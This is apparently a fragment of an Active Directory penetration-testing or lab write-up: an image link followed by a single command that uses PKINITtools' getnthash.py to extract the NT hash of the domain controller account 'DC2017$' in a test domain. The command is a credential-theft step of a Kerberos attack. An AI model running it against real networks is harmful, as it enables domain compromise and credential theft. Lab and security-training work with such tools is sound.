 python3 PKINITtools-master/getnthash.py -key 757eebb398a8cc7778fdfad0bc5aa84fd758771852f106a96cbdd2a4c59eb70b 'test.com/DC2017$' -dc-ip 192.168.56.52